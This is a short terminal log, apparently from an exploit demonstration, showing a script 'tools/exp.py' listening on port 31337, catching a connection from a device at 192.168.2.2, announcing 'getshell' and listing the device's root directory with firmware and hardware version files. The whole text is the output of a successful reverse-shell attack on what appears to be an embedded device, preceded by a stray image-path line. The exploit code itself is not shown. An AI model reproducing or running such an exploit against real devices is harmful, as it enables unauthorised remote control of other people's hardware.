 channel 13: open failed: administratively prohibited: open failed
python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2 on port 34716
[+] getshell
[*] Switching to interactive mode
HTTPConnectionPool(host='192.168.2.2', port=80): Read timed out. (read timeout=1)
$ ls
-pid
bin
cloud_version
default_language_version
dev
etc
firmware_region
firmware_time
firmware_version
hardware_version
home